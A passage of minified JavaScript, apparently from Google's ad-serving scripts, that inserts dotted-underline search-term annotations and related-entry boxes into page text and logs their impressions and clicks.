g;n=m;var u=f.getBoundingClientRect().bottom;p=r.g;r=r.j;p.j++;const J=p.g.get(n)??[];J.push(r);p.g.set(n,J);r=p.l.get(n)??0;p.l.set(n,Math.max(r,u));if(B(c.V,17))continue;p=W2(a,c,m,f,Z2(a,c)||"#0B57D0","#FFFFFF",!0);n=X3(p,c,pf(l),a);v1(p);Y3(p,c,m,pf(l),n,k,a);f.insertBefore(p,null);(c.R.ud?u3(p,c.R,a):s3(p,c.R,a))?(m=A3(a,pf(l),f,p,c.R),c.g.ge(m),p.remove()):h&&(m=h,l=p.getBoundingClientRect().bottom+window.scrollY,m.g=l)}} 
async function Z3(a,b,c,d,e,f,g){c.size&&tv(a,["Roboto:500"]);const h=new g3;c=[...c];d.R.sc&&c.sort((k,l)=>f.getTermUsageCount(k)-f.getTermUsageCount(l));for(const [k,l]of c.entries()){const m=l;if(k>=b.hm)break;const n=y3(d.g.Ec(),m);W3(e,n);c=W2(a,d,m,g,"#FFFFFF","#1A73E8",!1,!0);const p=$3(c,d,pf(n));v1(c);D2(d,999,c,r=>{try{if(!G2(h,d))return!1;var u=hq(fq(m),pf(n));var w=Af(u,8,p.l);const x=F(w,9,4),J=d.g.cg(x);H2(h,a,d,J,m,d.D.get(m)||"",4,d.l.get(m)||"",d.j.get(m)??"",d.B.get(m)??"",d.R.Ke); 
return!1}finally{r.preventDefault(),r.stopImmediatePropagation()}});g.appendChild(c);if(g.scrollHeight>g.clientHeight){g.removeChild(c);break}else d.R.sc&&f.incrementTermUsageCount(m)}}function R3(a,b){a=Ql(a.getComputedStyle(b).fontSize);return!(a!==null&&a>22)&&!(a!==null&&a<8)}function S3(a,b,c){b?(a=c+a.scrollY,b=(b.g===void 0||a-b.g>b.l)&&(b.j===void 0||a-b.j>639)):b=!0;return b} 
function T3(a,b){let c=a.lastChild;for(;c?.nodeType!==Node.TEXT_NODE;)if(RI(c)&&M3.includes(c.tagName))c=c.lastChild;else break;if(c?.nodeType===Node.TEXT_NODE&&c?.textContent&&c?.textContent.trim().length>b.R.Nf)return b.g.ge(B3(!0,a)),!0;b.g.ge(B3(!1,a));return!1}var a4=class{constructor(){this.j=this.g=null}get l(){return this.g}}; 
function X3(a,b,c,d){const e=new a4;b4(b,1065,f=>{for(const m of f)if(m.isIntersecting)if(e.l===null&&(b.R.ud?u3(a,b.R,d):s3(a,b.R,d)))f=A3(d,c,a.parentElement,a,b.R),b.g.ge(f),a.remove();else{var g=e,h=b.g;f=c;if(!g.g){var k=h.Eg,l=new Cp;f=Df(l,1,f);g.g=k.call(h,f)}}else e.g&&!e.j&&(f=b.g,g=f.Dg,h=new Bp,h=Bf(h,1,e.g),e.j=g.call(f,h))}).observe(a);return e} 
function Y3(a,b,c,d,e,f,g){D2(b,999,a,h=>{try{if(!G2(f,b))return!1;var k=hq(fq(c),d);var l=Af(k,7,e.l);const m=F(l,9,3),n=b.g.ae(m);b.ya(1401,H2(f,g,b,n,c,b.G.get(c)??"",3,b.l.get(c)||"",b.j.get(c)??"",b.B.get(c)??""));return!1}finally{h.preventDefault(),h.stopImmediatePropagation()}})}function V3(a,b){a.j=b}class P3{constructor(a){this.l=a;this.j=this.g=void 0}}class c4{constructor(){this.j=this.g=null}get l(){return this.g}} 
function $3(a,b,c){const d=new c4;b4(b,1065,e=>{for(const l of e)if(l.isIntersecting){var f=d,g=b.g;e=c;if(!f.g){var h=g.ig,k=new Ep;e=Df(k,1,e);f.g=h.call(g,e)}}else d.g&&!d.j&&(e=b.g,f=e.hg,g=new Dp,g=Bf(g,1,d.g),d.j=f.call(e,g))}).observe(a);return d};async function d4(a,b,c,d,e,f,g){a=W2(a,b,c,d,f,"#FFFFFF",!0);b.R.pe?(a.style.position="absolute",a.style.visibility="hidden",d.appendChild(a),e=a.getBoundingClientRect().width,d.removeChild(a),d=g>=e?1:0):(d.appendChild(a),g=d.getBoundingClientRect().height,d.removeChild(a),d=g===e?1:0);return d} 
async function e4(a,b,c,d,e,f){var g=c.textContent||"",h=J3(d,g);d=c.getBoundingClientRect();if(g.length===0||h.length===0)return null;if(b.R.pe){var k=a.document.createRange();k.selectNodeContents(c);k=k.getClientRects();if(k.length===0)k=0;else{k=k[k.length-1];g=c.getBoundingClientRect();var l=a.getComputedStyle(c);if(b.ba()){var m=Number(l.paddingLeft.replace("px",""))||0;l=Number(l.borderLeftWidth.replace("px",""))||0;k=k.left-(g.left+m+l)}else m=Number(l.paddingRight.replace("px",""))||0,l=Number(l.borderRightWidth.replace("px", 
""))||0,k=g.right-m-l-k.right}}g=-1;l="";for(const n of h){h=e.get(n.searchTerm);if(!h)continue;m=await d4(a,b,h,c,d.height,f,k);m>g&&(g=m,l=h);if(g===1)break}return g<0?null:{Zf:(g+Math.max(0,1-Math.max(d.top+a.scrollY,0)/(a.innerHeight*5)))/2,Cg:[l]}} 
async function f4(a,b,c,d){const e=E3(Yw(b.V),b.A);if(!e.isEmpty()){var f=new Map;for(const r of Yw(b.V).filter(u=>C(u,5)))rf(r,3).forEach(u=>{f.set(u,Ww(r))});var g=Array.from(a.document.body.getElementsByTagName("p")),h=Z2(a,b)||"#1A73E8",k=new g4(a.innerHeight),l=[],m=!1,n=async()=>{if(!m){m=!0;try{for(;l.length>0;){const r=[...l];l.length=0;const u=[];for(const w of r){const x=await e4(a,b,w,e,f,h);x&&u.push({element:w,Zf:x.Zf,Cg:x.Cg})}if(u.length>0){u.sort((w,x)=>x.Zf-w.Zf);for(const w of u)if(h4(k, 
w.element.getBoundingClientRect().bottom+a.scrollY))for(const x of w.Cg)i4(a,x,b,c,w.element,d,k,h)}}}finally{m=!1,l.length>0&&n()}}},p=b4(b,898,r=>{let u=!1;for(const w of r)w.isIntersecting&&w.target instanceof HTMLParagraphElement&&(p.unobserve(w.target),l.push(w.target),u=!0);u&&n()},{root:null,rootMargin:"0px 0px 300% 0px",threshold:0});for(const r of g)p.observe(r)}} 
function i4(a,b,c,d,e,f,g,h){const k=x3(c.g.Ec(),e,b);W3(d,k);B(c.V,17)||(d=W2(a,c,b,e,h,"#FFFFFF",!0),h=X3(d,c,pf(k),a),v1(d),Y3(d,c,b,pf(k),h,f,a),e.insertBefore(d,null),a=d.getBoundingClientRect().bottom+window.scrollY,g.g.push(a))}function h4(a,b){for(const c of a.g)if(Math.abs(b-c)<a.j)return!1;return!0}class g4{constructor(a){this.j=a;this.g=[]}};const j4=["block","inline","inline-block","list-item","table-cell"];async function k4(a,b,c,d,e,f,g){e.g.qa(5)>=e.j&&await Q3(e,6);const h=new g3;d.il||l4(a,b,c,d,f,Yw(c.V),h);d.jl||(c.R.lf?await c.ya(898,f4(a,c,f,h)):await c.ya(898,N3(a,c,d,e,f,g,b,h)));d.kl||await m4(a,c,d,e,f,g,h)} 
async function m4(a,b,c,d,e,f,g){var h=Yw(b.V);var k=new F3(b.A);for(const l of h)C(l,6)!==""&&(h=Ww(l),G3(k,h,h));H3(k);k=new I3(k);k.isEmpty()||await b.ya(898,n4(a,b,d,e,f,k,new U2(c.wordWindowSize,c.sameSearchTermPerWindow,c.annotationsPerWindow,c.maximumAnnotationsPerPage,0),g))} 
async function n4(a,b,c,d,e,f,g,h){let k=a.document.body;for(;k;){c.g.qa(7)>=c.j&&await Q3(c,8);if(k.nodeType===Node.TEXT_NODE&&k.textContent!==""&&k.parentElement){const qc=k.parentElement;a:{var l=a,m=b,n=qc,p=k.textContent,r=d,u=e,w=f,x=g,J=h;const Za=[];b:{var S=p;switch(m.A){case 1:var K=S;const ad=Array(K.length);let rc=0;for(let Ic=0;Ic<K.length;Ic++)C3.test(K[Ic])||rc++,ad[Ic]=rc;var L=ad;break b;default:var U=S;const od=Array(U.length);let Fd=0,Kb=0;for(;Kb<U.length;){for(;/\s/.test(U[Kb]);)od[Kb]= 
Fd,Kb++;let Ic=!1;for(;Kb<U.length&&!/\s/.test(U[Kb]);)Ic=!0,od[Kb]=Fd,Kb++;Ic&&(Fd++,od[Kb-1]=Fd)}L=od}}const cc=L,Dh=p.includes("\u00bb")?[]:J3(w,p);let se=-1;for(const ad of Dh){const rc=ad.l,od=ad.B;if(rc<se)continue;var ta=x,Ea=ad.searchTerm;V2(ta.g,ta.j+cc[rc]);var qa=ta;if(!((qa.g.g.get(Ea)?.length??0)<qa.B&&ta.g.B<ta.annotationsPerWindow))continue;const Fd=l.getComputedStyle(n),Kb=Fd.fontSize.match(/\d+/);if(!(Kb&&Number(Kb[0])>=12&&Number(Kb[0])<=22&&hb(j4,Fd.display))){x.j+=cc[cc.length- 
1];var Ga=[];break a}const Ic=se+1;Ic<rc&&Za.push(l.document.createTextNode(p.substring(Ic,rc)));const Uf=p.substring(rc,od+1);var bc=p,nd=rc,Zc=od+1;const Nj=bc.substring(Math.max(nd-30,0),nd)+"~~"+bc.substring(Zc,Math.min(Zc+30,bc.length));var re=l,za=m.g.Ec(),$c=n,mh=Uf,nh=Nj,oh=ad.searchTerm,ph=cc[rc];const Eh=$c.getBoundingClientRect();var qh=$p(Zp(new ff,za),2);var rh=Ff(qh,2,mh);var sh=Ff(rh,3,nh);var th=aq(sh,oh);var uh=E(th,5,ph);var vh=E(uh,6,Math.round(Eh.x));var wh=E(vh,7,Math.round(Eh.y)); 
const Gd=re.getComputedStyle($c);var Bj=new Yp;var Cj=Ff(Bj,1,Gd.fontFamily);var Dj=z3(Gd.color);var Ej=z(Cj,7,Dj);var Fj=z3(Gd.backgroundColor);var Gj=z(Ej,8,Fj);const Fh=Gd.fontSize.match(/^(\d+(\.\d+)?)px$/);var Pf=E(Gj,4,Fh?Math.round(Number(Fh[1])):0);const Vf=Math.round(Number(Gd.fontWeight));isNaN(Vf)||Vf===400||E(Pf,5,Vf);Gd.textDecorationLine!=="none"&&Ff(Pf,6,Gd.textDecorationLine);var Hj=z(wh,8,Pf);const Wf=[];let te=$c;for(;te&&Wf.length<20;){var xh=Wf,Ij=xh.push,Qf=te;const Ih=Up(new Wp, 
Qf.tagName);Qf.className!==""&&Vp(Ih,Qf.className.split(" "));Ij.call(xh,Ih);if(te.tagName==="BODY")break;te=te.parentElement}var Jj=Wf.reverse();const Gh=bf(Hj,9,Jj);W3(r,Gh);m.R.sc&&u.incrementTermUsageCount(Uf);Za.push(o4(l,m,pf(Gh),ad.searchTerm,Uf,n,J));var Rf=x.g,yh=ad.searchTerm,Kj=x.j+cc[rc];Rf.j++;const Hh=Rf.g.get(yh)??[];Hh.push(Kj);Rf.g.set(yh,Hh);se=od;if(S2(x))break}const Tf=se+1;Tf!==0&&Tf<p.length&&Za.push(l.document.createTextNode(p.substring(Tf)));x.j+=cc[cc.length-1];Ga=Za}const Ed= 
Ga;if(Ed.length&&!B(b.V,17)){for(const Za of Ed)qc.insertBefore(Za,k),p4(Za);qc.removeChild(k);for(const Za of qc.children)Za.classList?.contains("google-anno")&&Za.firstElementChild&&s3(Za.firstElementChild,b.R,a)&&Za.replaceWith(a.document.createTextNode(Za.textContent?.trimStart()??""));for(k=Ed[Ed.length-1];k.lastChild;)k=k.lastChild;if(S2(g))break}}a:{var zh=a,Hc=k,Ah=g,Lj=b.A,Mj=b.R;if(Hc.firstChild&&RI(Hc)&&!Hc.classList?.contains("google-anno-skip")&&(Hc.offsetHeight||zh.getComputedStyle(Hc).display=== 
"contents")){if(p3(Hc,Mj,zh)){k=Hc.firstChild;break a}if(Hc.textContent?.length){b:{var Bh=Hc.textContent;switch(Lj){case 1:var Ch=Bh;let Ed=0;for(let cc=Ch.length-1;cc>=0;cc--)C3.test(Ch[cc])||Ed++;var Sf=Ed;break b;default:const Za=Bh.trim();Sf=Za===""?0:Za.split(/\s+/).length}}V2(Ah.g,Ah.j+Sf)}}let qc=Hc;for(;;){if(qc.nextSibling){k=qc.nextSibling;break a}if(!qc.parentNode){k=null;break a}qc=qc.parentNode}k=void 0}}}function q4(a,b){return r2(a,b.R,{ba:b.ba(),wa:b.wa,Z:it(a),da:jt(a)})} 
function l4(a,b,c,d,e,f,g){function h(){return l??(l=c.Wh(898,a,()=>{if(!k){var n=c.qa(12),p=q4(a,c);p&&(a.clearInterval(l),k=!0,r4(a,b,c,d,e,n,f,p,g))}},d.vk??3E3))}if(f.filter(n=>C(n,7).length).length){var k=!1,l=void 0,m=s4(c,a,()=>{if(!(a.scrollY<=(d.wk??300)||k)){var n=c.qa(12),p=q4(a,c);p?(k=!0,a.removeEventListener("scroll",m),r4(a,b,c,d,e,n,f,p,g)):l=h()}});c.cd(898,a,()=>{if(!k){var n=c.qa(12),p=q4(a,c);p?(k=!0,r4(a,b,c,d,e,n,f,p,g)):l=h()}},d.uk??15E3)}} 
function r4(a,b,c,d,e,f,g,h,k){const l=new Q2(a,c,d,h,k);g.filter(m=>C(m,7).length).forEach(m=>{var n=c.g.Ec();var p=Ww(m);n=aq($p(Zp(new ff,n),1),p);W3(e,n);n=pf(n);p=Ww(m);m=Ww(m);l.B.push(new R2(n,p,m));l.D&&P2(l,b)});if(c.R.jc){const m=MJ(a);PJ(m).listen(()=>{if(!l.g.g.W&&x2(l.C,l.config.R,l.j)){var n=r2(l.C,l.config.R,{ba:l.config.ba(),wa:l.config.wa,Z:it(l.C),da:jt(l.C)});n?(l.j=n,M2(l.A,l.C,n,l.config)):(n=l.C,l.A.l=!0,(n=B2(n))&&I(n,{display:"none"}),m.dispose())}})}c.g.xh(t4(e,c.qa(13)-f))} 
function p4(a){if(QI(a)){if(a.tagName==="A"){var b=q2(o2(getComputedStyle(a.parentElement).color)),c=q2(o2(getComputedStyle(a).color));var d=p2(a);if(d=b&&c&&d?VS(c,d)<Math.min(VS(b,d),2.5)?b:null:b){b=d[0];c=d[1];d=d[2];b=Number(b);c=Number(c);d=Number(d);if(b!=(b&255)||c!=(c&255)||d!=(d&255))throw Error('"('+b+","+c+","+d+'") is not a valid RGB color');c=b<<16|c<<8|d;b=b<16?"#"+(16777216|c).toString(16).slice(1):"#"+c.toString(16);I(a,{color:b})}}for(b=0;b<a.childElementCount;b++)p4(a.children[b])}} 
class u4{constructor(){this.j=this.g=null}get l(){return this.g}} 
function o4(a,b,c,d,e,f,g){const h=t1(a,"span");h.className="google-anno-t";I(h,{"text-decoration":"underline"});I(h,{"text-decoration-style":"dotted"});I(h,{"-webkit-text-decoration-line":"underline","-webkit-text-decoration-style":"dotted"});I(h,{color:"inherit","font-family":"inherit","font-size":"inherit","font-style":"inherit","font-weight":"inherit"});h.appendChild(a.document.createTextNode(e));e=t1(a,"a");I(e,{color:"revert-layer",cursor:"pointer",fill:"currentColor","font-family":"inherit", 
"font-size":"inherit","font-style":"inherit","font-weight":"inherit","line-height":"inherit","text-decoration":"none"});Wi(e,"#");e.className="google-anno";v1(e);e.append(w1(a,a.getComputedStyle(f).fontSize),a.document.createTextNode("\u00a0"),h);const k=v4(b,c,e,a);D2(b,999,e,l=>{try{if(!G2(g,b))return!1;var m=hq(fq(d),c);var n=Af(m,2,k.l);const p=F(n,9,2),r=b.g.ae(p);b.ya(1401,H2(g,a,b,r,d,b.K.get(d)||"",1,b.l.get(d)||"",b.j.get(d)??"",b.B.get(d)??""));return!1}finally{l.preventDefault(),l.stopImmediatePropagation()}}); 
return e}function v4(a,b,c,d){const e=new u4;b4(a,1065,f=>{for(const m of f)if(m.isIntersecting)if(c.classList?.contains("google-anno")&&e.l===null&&c.firstElementChild&&s3(c.firstElementChild,a.R,d))c.replaceWith(d.document.createTextNode(c.textContent?.trimStart()??""));else{var g=e,h=a.g;f=b;if(!g.g){var k=h.zh,l=new qq;f=Df(l,2,f);g.g=k.call(h,f)}}else e.g&&!e.j&&(f=a.g,g=f.yh,h=new pq,h=Bf(h,1,e.g),e.j=g.call(f,h))}).observe(c);return e};function W3(a,b){a.entries.push(qe(b))}function t4(a,b){const c=a.g;a.g=a.entries.length;var d=new oq,e=new bq;a=bf(e,2,a.entries.slice(c));d=z(d,1,a);b!==0&&Bf(d,2,Math.round(b));return d}function w4(a,b){var c=new Jp;a=Ff(c,2,a.language);return Ff(a,3,b)} 
function x4(a){var b=Yw(a),c=0,d=0,e=0,f=0,g=0;a=0;for(var h of b)c+=y4(C(h,6)!=="")+y4(C(h,7)!=="")+y4(C(h,5)!=="")+y4(C(h,12)!==""),d+=y4(C(h,6)!=="")+y4(C(h,7)!=="")+y4(C(h,5)!=="")+y4(C(h,12)!==""),e+=y4(C(h,6)!==""),f+=y4(C(h,7)!==""),g+=y4(C(h,5)!==""),a+=y4(C(h,12)!=="");h=new cq;b=zf(h,1,b.length);c=zf(b,2,c);d=Ce(c,3,d==null?d:hd(d));e=Ce(d,4,e==null?e:hd(e));f=Ce(e,5,f==null?f:hd(f));g=zf(f,6,g);return zf(g,7,a)} 
function z4(a,b,c,d,e,f,g,h=!0){var k=new xq;var l=new Ip;c=Ff(l,1,c);d=Ff(c,2,d);b=yf(d,3,b);k=z(k,1,b);e=w4(a,e);e=z(k,3,e);g=Bf(e,5,Math.round(g));f=x4(f);f=z(g,2,f);h&&(a.g=a.entries.length,h=new bq,a=ef(h,a.entries),z(f,4,a));return f}var A4=class{constructor(){this.entries=[];this.language=null;this.g=0}};function y4(a){return a?1:0}function B4(a){switch(a){case 1:return 2;case 3:return 3;case 2:return 1;case 4:return 4;case 0:return 0;default:return 0}};function C4(a,b,c){D4(a);b=E4(b);for(const [d,e]of b)b=d,F4(a,e,b,c),G4(a,b)}function H4(a,b,c){a.j.forEach(d=>{I4(d,{...a.g,outcome:b,mc:!1,Oc:c})})}function J4(a,b,c,d){a.j.forEach(e=>{e.Yh(b,{...a.g,outcome:c,mc:!1,Oc:d})})}function K4(a,b,c,d){a.j.forEach(e=>{L4(e,{...a.g,outcome:b,mc:c,Oc:d})})}function M4(a,b,c,d,e){a.j.forEach(f=>{f.wg(b,{...a.g,outcome:c,mc:d,Oc:e})})}function D4(a){a.B||(a.B=!0,a.j.forEach(b=>{N4(b,a.g)}))} 
function F4(a,b,c,d){a.j.forEach(e=>{e.yg(b,{...a.g,format:c,mc:d})})}function G4(a,b){a.A.has(b)||(a.A.add(b),a.j.forEach(c=>{O4(c,{...a.g,Xb:a.Xb,format:b})}))}function P4(a){a.D||(a.D=!0,a.j.forEach(b=>{Q4(b,a.g)}))}function R4(a,b){a.j.forEach(c=>{c.ai(b,{...a.g,format:4,mc:!1})})}function S4(a,b){a.j.forEach(c=>{T4(c,{...a.g,reason:U4(b)})})} 
var a5=class{constructor(a,b,c,d){this.F=this.l=1;this.D=this.B=!1;this.g={language:a.has(b)?b:"other",Ma:Xa()?2:Va()?4:Wa()?7:10};a:switch(d){case 1:a=1;break a;case 2:a=2;break a;default:a=0}this.Xb=a;this.A=new Set;this.j=[...c]}Ec(){return this.F++}xg(a){a:switch(Xe(a,dq)){case 4:var b=1;break a;case 5:b=2;break a;default:b=0}const c=V4(a);var d=mx(nf(a,3)),e=c.length>0;K4(this,b,!1,e);M4(this,d,b,!1,e);a.g()&&c.length>0&&C4(this,c,!1);if(Ge(a,Tp,5,dq)){a=tf(a,Tp,5,dq);for(const f of $e(a,Op, 
1,Je()))S4(this,f)}this.l++}xh(a){const b=a.g()?1:0,c=V4(a);var d=mx(nf(a,2)),e=c.length>0;K4(this,b,!0,e);M4(this,d,b,!0,e);a.g()&&c.length>0&&C4(this,c,!0);this.l++}Zh(a){const b=V4(a);var c=a.g()?1:2,d=mx(nf(a,5)),e=b.length>0;H4(this,c,e);J4(this,d,c,e);if(a.g()&&b.length>0){P4(this);a=E4(b);for(const [,f]of a)R4(this,f)}this.l++}zh(){this.j.forEach(a=>{W4(a,{...this.g,format:2})});return this.l++}yh(){this.j.forEach(a=>{X4(a,{...this.g,format:2})});return this.l++}ug(){this.j.forEach(a=>{W4(a, 
{...this.g,format:1})});return this.l++}tg(){this.j.forEach(a=>{X4(a,{...this.g,format:1})});this.l++}Eg(){this.j.forEach(a=>{W4(a,{...this.g,format:3})});return this.l++}Dg(){this.j.forEach(a=>{X4(a,{...this.g,format:3})});return this.l++}ig(){this.j.forEach(a=>{W4(a,{...this.g,format:4})});return this.l++}hg(){this.j.forEach(a=>{X4(a,{...this.g,format:4})});return this.l++}ae(a){let b=0;gf(a,2)!=null?b=2:gf(a,3)!=null?b=1:gf(a,7)!=null&&(b=3);this.j.forEach(c=>{c.click({...this.g,format:b})});return this.l++}cg(){this.j.forEach(a=> 
{Y4(a,{...this.g,format:4})});return this.l++}He(a){let b=0;Ge(a,sq,2,wq)?b=1:Ge(a,rq,3,wq)&&(b=2);this.j.forEach(c=>{Z4(c,{...this.g,type:b})});this.l++}sg(){this.j.forEach(a=>{$4(a,this.g)});this.l++}ge(){this.l++}};function V4(a){a.g()?(a=a.j(),a=[...$e(a,ff,2,Je())]):a=[];return a}function U4(a){switch(Xe(a,Pp)){case 1:return 1;case 9:return 4;case 13:return 7;default:return 0}}function E4(a){const b=new Map;for(const c of a)a=b5(c),b.set(a,(b.get(a)??0)+1);return b} 
function b5(a){switch(D(a,1)){case 1:return 1;case 2:return 2;case 3:return 3;case 4:return 4;default:return 0}};function c5(a,b){var c=new yq;var d=a.adIntentsPageState.takeNextPageEventIndex();c=Bf(c,1,d);b=Bf(c,2,Math.round(a.j.qa(b)-a.B));b=z(b,10,a.A);b=xf(b,15,a.D?!0:void 0);return F(b,18,a.Xb)} 
var d5=class{constructor(a,b,c,d,e,f,g,h,k,l){this.j=b;this.B=c;this.A=d;this.D=f;this.Xb=k;this.adIntentsPageState=l;this.l=[...g];this.g=h.length?new a5(e,a,h,k):null}Ec(){return this.adIntentsPageState.takeNextAnnotationEntryId()}xg(a){this.g?.xg(a);var b=this.handle,c=c5(this,11);a=A(c,3,zq,a);b.call(this,a)}xh(a){this.g?.xh(a);var b=this.handle,c=c5(this,11);a=A(c,14,zq,a);b.call(this,a)}Zh(a){this.g?.Zh(a);var b=this.handle,c=c5(this,11);a=A(c,22,zq,a);b.call(this,a)}zh(a){this.g?.zh(a);var b= 
this.handle,c=c5(this,15);a=A(c,4,zq,a);return b.call(this,a)}yh(a){this.g?.yh(a);var b=this.handle,c=c5(this,16);a=A(c,5,zq,a);return b.call(this,a)}ug(a){this.g?.ug(a);var b=this.handle,c=c5(this,17);a=A(c,6,zq,a);return b.call(this,a)}tg(a){this.g?.tg(a);var b=this.handle,c=c5(this,18);a=A(c,7,zq,a);b.call(this,a)}Eg(a){this.g?.Eg(a);var b=this.handle,c=c5(this,19);a=A(c,16,zq,a);return b.call(this,a)}Dg(a){this.g?.Dg(a);var b=this.handle,c=c5(this,20);a=A(c,17,zq,a);return b.call(this,a)}ig(a){this.g?.ig(a); 
var b=this.handle,c=c5(this,21);a=A(c,20,zq,a);return b.call(this,a)}hg(a){this.g?.hg(a);var b=this.handle,c=c5(this,22);a=A(c,21,zq,a);return b.call(this,a)}ae(a){this.g?.ae(a);var b=this.handle,c=c5(this,14);a=A(c,8,zq,a);return b.call(this,a)}cg(a){this.g?.cg(a);var b=this.handle,c=c5(this,14);a=A(c,8,zq,a);return b.call(this,a)}He(a){this.g?.He(a);var b=this.handle,c=c5(this,23);a=A(c,9,zq,a);b.call(this,a)}sg(a){this.g?.sg(a);var b=this.handle,c=c5(this,25);a=A(c,12,zq,a);b.call(this,a)}ge(a){var b= 
this.handle,c=c5(this,28);a=A(c,19,zq,a);b.call(this,a)}handle(a){for(const b of this.l)b(a);return mx(nf(a,1))}};function e5(a,b){return a?(a=CX(new HX(a),"__gads",b))?Tv(a+"t2Z7mVic")%20:null:null};function f5(a){return a?(a=a.match(/^[a-z]{2,3}/i))?a[0].toLowerCase():"":""};function D2(a,b,c,d){c.addEventListener("click",g5(a,b,d))}function N2(a,b,c){b.requestAnimationFrame(g5(a,898,c))}function b4(a,b,c,d){return new IntersectionObserver(g5(a,b,c),d||{threshold:.98})}function s4(a,b,c){a=g5(a,898,c);b.addEventListener("scroll",a,{passive:!0});return a}function g5(a,b,c){return a.kb.Ub(b,c,void 0,d=>{d.es=a.R.Vc.join(",")})} 
var i5=class{constructor(a,b,c,d,e,f,g){this.wa=a;this.V=b;this.kb=c;this.g=d;this.T=e;this.R=f;this.ke=g;this.K=new Map;this.M=new Map;this.G=new Map;this.D=new Map;this.l=new Map;this.j=new Map;this.B=new Map;this.F=new Map;this.A=hb(h5,C(b,7))?1:0;this.Vb=f.Vb;for(const h of Yw(this.V))If(h,6)&&this.K.set(Ww(h),C(h,6)),If(h,7)&&this.M.set(Ww(h),C(h,7)),If(h,5)&&this.G.set(Ww(h),C(h,5)),If(h,12)&&this.D.set(Ww(h),C(h,12)),If(h,11)&&this.l.set(Ww(h),C(h,11)),rf(h,4).length&&this.j.set(Ww(h),rf(h, 
4).join("~")),rf(h,2).length&&this.B.set(Ww(h),rf(h,2).join("~")),Ee(h,ri,14)&&this.F.set(Ww(h),Ye(h,ri,14))}Wd(a,b,c){a=g5(this,a,c);b.addEventListener("message",a);return a}cd(a,b,c,d){return b.setTimeout(g5(this,a,c),d)}Wh(a,b,c,d){return b.setInterval(g5(this,a,c),d)}ya(a,b){this.kb.ya(a,b,c=>{c.es=this.R.Vc.join(",")});return b}qa(a){return this.T.qa(a)}ba(){return D(this.V,12)===2}};const h5=["ja","zh_CN","zh_TW"];function j5(a,b,c,d){const e=t1(a,"div");e.classList.add("google-anno-skip","goog-rentry");const f=k5(a,c);e.appendChild(f);I(e,{display:"flex","flex-direction":"row","justify-content":"flex-start","padding-inline":Y(16),"align-items":"center","margin-bottom":Y(0),"box-sizing":"border-box",height:Y(58),width:"100%","min-width":"0",color:"#3c4043","font-family":"Google Sans, Roboto, Arial, sans-serif","font-weight":"400","font-size":Y(18),"font-style":"normal",background:"#fff",cursor:"pointer"}); 
a.getComputedStyle(d);e.appendChild(l5(a,b));e.tabIndex=0;e.role="link";e.ariaLabel=c;e.addEventListener("mouseenter",()=>{I(f,{"text-decoration":"underline","-webkit-text-decoration-line":"underline"})});e.addEventListener("mouseleave",()=>{I(f,{"text-decoration":"none","-webkit-text-decoration-line":"none"})});return e} 
function l5(a,b){const c=x1(a,"0 0 24 24","24px","24px","M7.59009 18.59L9.00009 20L17.0001 12L9.00009 4L7.59009 5.41L14.1701 12");I(c,{fill:"#9aa0a6",color:"#9aa0a6",cursor:"inherit"});a=t1(a,"span");I(a,{"margin-inline-start":"auto","margin-inline-end":Y(10),"font-weight":"bold","align-items":"center","justify-content":"center","font-size":Y(16)});b.ba()&&I(a,{transform:"scaleX(-1)"});a.appendChild(c);a.ariaHidden="true";a.tabIndex=-1;return a} 
function k5(a,b){const c=t1(a,"span");c.appendChild(a.document.createTextNode(b));c.title=b;I(c,{"font-size":Y(18),"padding-bottom":Y(14),"padding-inline-start":Y(5),"padding-inline-end":Y(10),"padding-top":Y(14),color:"#3c4043",width:"auto","white-space":"nowrap",overflow:"hidden","text-overflow":"ellipsis","flex-shrink":"1","min-width":"0"});return c};function m5(a){a=t1(a,"div");a.className="goog-rentries";I(a,{display:"flex","flex-direction":"row",width:"100%","align-self":"stretch","justify-content":"flex-start","align-items":"center","flex-shrink":"1","flex-wrap":"wrap","padding-bottom":Y(5),margin:Y(5),gap:Y(2),"background-color":"#f8f9fa","border-radius":Y(4),border:"1px solid #dadce0","box-sizing":"border-box"});return a} 
function n5(a,b,c){const d=t1(a,"span");d.innerText=b;d.ariaLabel=c;d.tabIndex=0;d.role="heading";d.ariaLevel="2";I(d,{"font-weight":"700","border-radius":Y(2),"font-size":Y(18),"padding-inline-start":Y(16),"margin-bottom":Y(0),"padding-bottom":Y(14),"padding-top":Y(14),color:"#4a4a4a"});a=t1(a,"div");a.appendChild(d);I(a,{cursor:"inherit",direction:"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit","font-size":Y(18),"padding-inline-start":Y(5),color:"#4a4a4a","font-family":"Google Sans, Roboto, Arial, sans-serif", 
height:Y(48),display:"flex","flex-direction":"row","justify-content":"flex-start","align-items":"center"});return a}function o5(a,b,c,d){var e=b.clientHeight;d.R.jg&&e===0&&(a=a.getComputedStyle(b),a=Number(a.maxHeight.replace("px","")),isNaN(a)||(e=a));e=Math.max(Math.floor((e-48-10)/58),0);return e===0?0:Math.min(d.wa?c.jm:c.im,e)} 
async function p5(a,b,c,d,e,f,g){b=o5(a,g,b,d);if(!(b<2||c.size<2)){tv(a,["Google Sans:400","Google Sans:700"]);var h=[...c];d.R.sc&&h.sort((m,n)=>f.getTermUsageCount(m)-f.getTermUsageCount(n));c=m5(a);var k=n5(a,C(d.V,2),C(d.V,4));c.appendChild(k);var l=new g3;for(const [m,n]of h.entries()){const p=n;if(m>=b)break;const r=y3(d.g.Ec(),p);W3(e,r);h=j5(a,d,p,g);const u=q5(h,d,pf(r));v1(h);D2(d,999,h,w=>{try{if(!G2(l,d))return!1;var x=hq(fq(p),pf(r));var J=Af(x,8,u.l);const S=F(J,9,4),K=d.g.cg(S);H2(l, 
a,d,K,p,d.D.get(p)||"",4,d.l.get(p)||"",d.j.get(p)??"",d.B.get(p)??"",d.R.Ke);return!1}finally{w.preventDefault(),w.stopImmediatePropagation()}});c.appendChild(h);f.incrementTermUsageCount(p)}g.appendChild(c);c.appendChild(r5(a))}}class s5{constructor(){this.j=this.g=null}get l(){return this.g}}function r5(a){a=t1(a,"div");I(a,{"align-self":"stretch",width:"100%","background-color":"#dadce0",margin:"0",padding:"0"});return a} 
function q5(a,b,c){const d=new s5;b4(b,1065,e=>{for(const l of e)if(l.isIntersecting){var f=d,g=b.g;e=c;if(!f.g){var h=g.ig,k=new Ep;e=Df(k,1,e);f.g=h.call(g,e)}}else d.g&&!d.j&&(e=b.g,f=e.hg,g=new Dp,g=Bf(g,1,d.g),d.j=f.call(e,g))}).observe(a);return d};const t5=new Map([[1,1],[2,2]]); 
